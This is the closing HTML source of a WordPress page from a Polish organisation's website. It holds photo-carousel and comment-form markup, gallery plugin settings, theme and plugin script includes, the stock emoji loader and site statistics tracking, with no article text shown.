										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"http:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
var galleries = {};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","entity_ids":["3360","1964","2581","3254"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/klient.dhosting.pl\/marcincisze\/put.org.pl\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":290,"image_height":217,"widget_setting_title":"Losowe zdj\u0119cia z naszej Galerii","widget_setting_before_widget":"<div class=\"widget ngg_images\" id=\"ngg-images-3\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title title\">","widget_setting_after_widget":"<\/div><div class=\"clear\"><\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":290,"widget_setting_height":217,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7af44be8113faa2e6130ea3f9aabd27a"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a.wordpress_page_root = "http:\/\/www.put.org.pl\/2018\/06\/rekordowy-egzamin-w-klubie-sportowym-orient\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0141 A D O W A N I E","msgClose":"Kliknij, by zamkn\u0105\u0107"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35" id="shutter-0-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35" id="shutter-1-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"6932","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1" id="social_warfare_script-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.slicknav.min.js?ver=1.0.21" id="slicknav-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/flickity.pkgd.min.js?ver=1.0.21" id="flickity-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.fitvids.js?ver=1.0.21" id="fitvids-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/superfish.min.js?ver=1.0.21" id="superfish-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21" id="retina-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/search_button.js?ver=1.0.21" id="search_button-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/tabs.js?ver=1.0.21" id="tabber-tabs-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/theia-sticky-sidebar.js?ver=1.0.21" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="indigo-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
//# sourceURL=indigo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21" id="indigo-script-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1678116513" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pl","ajaxurl":"http://www.put.org.pl/wp-admin/admin-ajax.php","nonce":"760edae2a3","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http://www.put.org.pl/wp-login.php?redirect_to=http%3A%2F%2Fwww.put.org.pl%2F2018%2F06%2Fzs-put-na-pikniki-organizacji-pozarzadowych-w-czestochowie%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.7.2" id="jetpack-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.put.org.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.put.org.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "d45b189898";var swpFloatBeforeContent = false; var swp_ajax_url = "http://www.put.org.pl/wp-admin/admin-ajax.php";var swpClickTracking = false;</script><script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'147867234',post:'0',tz:'1',srv:'www.put.org.pl'} ]);
	_stq.push([ 'clickTrackerInit', '147867234', '0' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-20 23:30:56 -->